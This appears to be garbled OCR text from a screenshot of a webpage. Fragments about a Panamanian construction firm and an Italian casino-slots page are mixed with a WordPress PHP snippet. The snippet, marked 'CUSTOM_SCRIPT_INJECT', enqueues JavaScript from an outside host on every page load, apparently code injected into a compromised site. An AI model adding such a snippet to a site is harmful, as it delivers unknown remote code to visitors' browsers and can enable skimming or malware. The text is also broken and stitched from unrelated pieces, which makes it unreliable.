
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Revolution Casino:
Quick‑Hit Slots e
Azione Veloce al